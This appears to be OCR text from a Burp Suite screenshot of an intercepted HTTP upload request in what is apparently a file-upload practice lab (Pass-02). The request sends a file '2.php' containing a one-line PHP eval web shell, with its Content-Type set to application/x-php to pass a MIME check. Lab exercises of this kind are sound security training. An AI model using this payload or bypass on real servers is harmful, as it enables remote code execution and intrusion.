 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.142.137:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.142.137:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1401854695413152013068698560
8 Content-Length: 373
9 Origin: http://192.168.142.137:8080
10 Connection: close
11 Referer: http://192.168.142.137:8080/Pass-02/index.php?action=show_code
12 Cookie: SESS3fe364b55e5bfc0467d026045c8324fe=wiDuoZG5eqqsxPqIJW2kIqBeoN2DM-gr97JSsCnewag; Drupal.toolbar.collapsed=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1401854695413152013068698560
16 Content-Disposition: form-data; name="upload_file"; filename="2.php"
17 Content-Type: application/x-php
18
19 <?php @eval($_POST['123']); ?>
20 -----------------------------1401854695413152013068698560
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------1401854695413152013068698560--
25